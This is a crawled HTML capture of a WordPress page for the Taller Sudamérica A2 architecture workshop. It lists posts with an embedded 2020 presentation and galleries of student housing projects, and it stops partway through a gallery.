

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tallersudamerica.net/2/
body_size: 18725
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="es-ES">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>
            Taller Sudamérica | A2        </title>
        <meta http-equiv="Content-language" content="es-ES" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="http://tallersudamerica.net/2/wp-content/themes/blogum/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="http://tallersudamerica.net/2/wp-content/themes/blogum/style.css" />
        <link rel="stylesheet" type="text/css" media="all" href="http://tallersudamerica.net/2/wp-content/themes/blogum/pagenavi-css.css" />
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="http://tallersudamerica.net/2/wp-content/themes/blogum/ie.css" /><![endif]-->
        <link rel="pingback" href="http://tallersudamerica.net/2/xmlrpc.php" />
        <link rel="alternate" type="text/xml" title="RSS .92" href="http://tallersudamerica.net/2/?feed=rss"/>
        <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://tallersudamerica.net/2/?feed=atom" />
        <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Taller Sudamérica | A2 &raquo; Feed" href="http://tallersudamerica.net/2/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Taller Sudamérica | A2 &raquo; RSS de los comentarios" href="http://tallersudamerica.net/2/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tallersudamerica.net\/2\/wp-includes\/js\/wp-emoji-release.min.js?ver=3914173afdc5d0a7ab0dc0bbc00067cb"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ft-cal-single-post-page-shorts-css'  href='http://tallersudamerica.net/2/wp-content/plugins/ft-calendar/includes/css/single-post-page-shorts.css?ver=3914173afdc5d0a7ab0dc0bbc00067cb' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://tallersudamerica.net/2/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/ft-calendar/includes/js/jquery.tools.min.js?ver=3914173afdc5d0a7ab0dc0bbc00067cb'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FTCajax = {"ajaxurl":"http:\/\/tallersudamerica.net\/2\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/ft-calendar/includes/js/single-post-page-shorts.js?ver=3914173afdc5d0a7ab0dc0bbc00067cb'></script>
<link rel='https://api.w.org/' href='http://tallersudamerica.net/2/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tallersudamerica.net/2/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tallersudamerica.net/2/wp-includes/wlwmanifest.xml" /> 

	</head>
	<body>
        <div class="wrapper">
            <div class="header clear">
                <img src="http://tallersudamerica.net/2/wp-content/themes/blogum/images/logo.gif" alt="logo" border="0" usemap="#Map" />
                <map name="Map" id="Map">
                  <area shape="rect" coords="21,8,312,157" href="http://tallersudamerica.net/" title="Volver al home" />
                  <area shape="rect" coords="553,121,593,159" href="#" title="Fundación Taller Sudamérica" />
                  <area shape="rect" coords="475,119,535,161" href="http://tallersudamerica.net/sosciudades/" title="S.O.S. Ciudades" />
                  <area shape="rect" coords="344,121,460,154" href="http://www.fadu.uba.ar/" target="_blank" title="FADU-UBA" />
                  <area shape="rect" coords="717,47,808,152" href="http://tallersudamerica.net/2" title="Volver al home de A2" />
                  <area shape="rect" coords="914,121,971,152" href="https://www.facebook.com/pages/Taller-Sudam%C3%A9rica/223318944422252" target="_blank" title="Seguinos en Facebook" />
                </map>                
			</div>
            <div class="middle clear">

<div id="content">

        
        <div class="clear post-998 post type-post status-publish format-standard hentry category-sin-categoria" id="post_998">
            <div class="post_meta">
                <h2><a href="http://tallersudamerica.net/2/?p=998" title="Permalink to 2020 &#8211; AMBA, Argentina" rel="bookmark">2020 &#8211; AMBA, Argentina</a></h2>
                <div class="post_data">
                    <div class="post_author">By: SudamericaA2</div>
                    <div class="post_date">04-03-2021</div>
                    <div class="post_categories"><a href="http://tallersudamerica.net/2/?cat=1" rel="category">Novedades</a></div>
                </div>
            </div>
            <div class="post_content">
                <div data-url="https://issuu.com/eunhold/docs/a2_2020_presentacion" style="width: 500px; height: 141px;" class="issuuembed"></div>
<p><script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></p>
<p>&nbsp;</p>
                <a href="http://tallersudamerica.net/2/?p=998#more" class="more">+ INFO</a>
            </div>
        </div>

    
        <div class="clear post-681 post type-post status-publish format-standard hentry category-trabajos-2014" id="post_681">
            <div class="post_meta">
                <h2><a href="http://tallersudamerica.net/2/?p=681" title="Permalink to 2do Cuatrimestre &#8211; Vivienda en la Habana &#8211; 3 tipologias" rel="bookmark">2do Cuatrimestre &#8211; Vivienda en la Habana &#8211; 3 tipologias</a></h2>
                <div class="post_data">
                    <div class="post_author">By: SudamericaA2</div>
                    <div class="post_date">26-02-2015</div>
                    <div class="post_categories"><a href="http://tallersudamerica.net/2/?cat=25" rel="category">Trabajos 2014</a></div>
                </div>
            </div>
            <div class="post_content">
                <p>
		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 16%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-681 gallery-columns-6 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=712" data-slb-active="1" data-slb-asset="2137515477" data-slb-internal="712" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2913-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/?attachment_id=682" data-slb-active="1" data-slb-asset="1992611143" data-slb-internal="682" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2837-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=683" data-slb-active="1" data-slb-asset="1987231660" data-slb-internal="683" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2838-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=684" data-slb-active="1" data-slb-asset="472539765" data-slb-internal="684" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2839-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=685" data-slb-active="1" data-slb-asset="1954564324" data-slb-internal="685" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2840-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=686" data-slb-active="1" data-slb-asset="2057999477" data-slb-internal="686" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2844-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=687" data-slb-active="1" data-slb-asset="544448961" data-slb-internal="687" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2849-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=688" data-slb-active="1" data-slb-asset="1955562631" data-slb-internal="688" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2850-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=689" data-slb-active="1" data-slb-asset="1804158141" data-slb-internal="689" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2856-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=690" data-slb-active="1" data-slb-asset="1874522548" data-slb-internal="690" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2858-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=692" data-slb-active="1" data-slb-asset="312456883" data-slb-internal="692" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2862-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=691" data-slb-active="1" data-slb-asset="2089324849" data-slb-internal="691" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2859-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=693" data-slb-active="1" data-slb-asset="288729081" data-slb-internal="693" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2863-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/?attachment_id=694" data-slb-active="1" data-slb-asset="664067163" data-slb-internal="694" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2867-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=695" data-slb-active="1" data-slb-asset="1512642458" data-slb-internal="695" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2868-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=696" data-slb-active="1" data-slb-asset="58376285" data-slb-internal="696" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2873-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=697" data-slb-active="1" data-slb-asset="429094586" data-slb-internal="697" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2874-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=698" data-slb-active="1" data-slb-asset="1850218548" data-slb-internal="698" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2876-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/?attachment_id=699" data-slb-active="1" data-slb-asset="1114203228" data-slb-internal="699" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2880-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=700" data-slb-active="1" data-slb-asset="649007027" data-slb-internal="700" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2884-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=701" data-slb-active="1" data-slb-asset="2101721304" data-slb-internal="701" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2886-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/?attachment_id=702" data-slb-active="1" data-slb-asset="1010086144" data-slb-internal="702" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2888-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=703" data-slb-active="1" data-slb-asset="761489376" data-slb-internal="703" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2890-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/?attachment_id=704" data-slb-active="1" data-slb-asset="198890380" data-slb-internal="704" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2891-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/?attachment_id=705" data-slb-active="1" data-slb-asset="389007878" data-slb-internal="705" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2899-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=711" data-slb-active="1" data-slb-asset="1896172071" data-slb-internal="711" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2910-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/?attachment_id=706" data-slb-active="1" data-slb-asset="79224689" data-slb-internal="706" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2900-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=707" data-slb-active="1" data-slb-asset="172565177" data-slb-internal="707" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2902-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/?attachment_id=708" data-slb-active="1" data-slb-asset="733435690" data-slb-internal="708" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2904-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=709" data-slb-active="1" data-slb-asset="478094995" data-slb-internal="709" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2906-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/?attachment_id=710" data-slb-active="1" data-slb-asset="833939121" data-slb-internal="710" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2908-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=713" data-slb-active="1" data-slb-asset="759141326" data-slb-internal="713" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2916-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/?attachment_id=714" data-slb-active="1" data-slb-asset="755161338" data-slb-internal="714" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2802-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=715" data-slb-active="1" data-slb-asset="1976083730" data-slb-internal="715" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2805-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=716" data-slb-active="1" data-slb-asset="427917073" data-slb-internal="716" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2809-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/?attachment_id=717" data-slb-active="1" data-slb-asset="1404056728" data-slb-internal="717" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2810-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=718" data-slb-active="1" data-slb-asset="1657005533" data-slb-internal="718" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2811-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/?attachment_id=719" data-slb-active="1" data-slb-asset="2051964933" data-slb-internal="719" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2813-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=720" data-slb-active="1" data-slb-asset="1489532569" data-slb-internal="720" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2814-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/?attachment_id=721" data-slb-active="1" data-slb-asset="46982777" data-slb-internal="721" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2824-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/?attachment_id=722" data-slb-active="1" data-slb-asset="1250647556" data-slb-internal="722" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2825-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=723" data-slb-active="1" data-slb-asset="1988835535" data-slb-internal="723" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2827-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/?attachment_id=724" data-slb-active="1" data-slb-asset="591479489" data-slb-internal="724" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2828-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=725" data-slb-active="1" data-slb-asset="2070369329" data-slb-internal="725" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2831-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/?attachment_id=726" data-slb-active="1" data-slb-asset="2771288" data-slb-internal="726" data-slb-group="681_auto_1"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/IMG_2833-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
</p>
                <a href="http://tallersudamerica.net/2/?p=681#more" class="more">+ INFO</a>
            </div>
        </div>

    
        <div class="clear post-767 post type-post status-publish format-standard hentry category-trabajos-2014" id="post_767">
            <div class="post_meta">
                <h2><a href="http://tallersudamerica.net/2/?p=767" title="Permalink to 1er Cuatrimestre TOP-Multiplicidad" rel="bookmark">1er Cuatrimestre TOP-Multiplicidad</a></h2>
                <div class="post_data">
                    <div class="post_author">By: SudamericaA2</div>
                    <div class="post_date">13-03-2015</div>
                    <div class="post_categories"><a href="http://tallersudamerica.net/2/?cat=25" rel="category">Trabajos 2014</a></div>
                </div>
            </div>
            <div class="post_content">
                <p>
		<style type='text/css'>
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 20%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-767 gallery-columns-5 gallery-size-thumbnail'><dl class='gallery-item'>
